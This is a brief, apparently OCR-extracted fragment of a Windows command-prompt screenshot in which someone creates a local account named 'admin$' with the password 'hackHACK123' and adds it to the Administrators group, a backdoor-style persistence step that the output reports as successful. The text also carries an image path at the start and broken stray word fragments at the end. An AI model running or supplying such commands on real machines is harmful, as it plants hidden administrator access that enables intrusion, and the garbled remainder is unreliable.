 The password does not meet the password policy requirements. Check the minimum password length, password complexity and password history requireme
nts.
More help is available by typing NET HELPMSG 2245.
C:\Windows\system32>net user admin$ hackHACK123 /add && net localgroup administrators admin$ /add
net user admin$ hackHACK123 /add && net localgroup administrators admin$ /add
The command completed successfully.
The command completed successfully.
C:\Windows\system32>
xe
xe
oring
der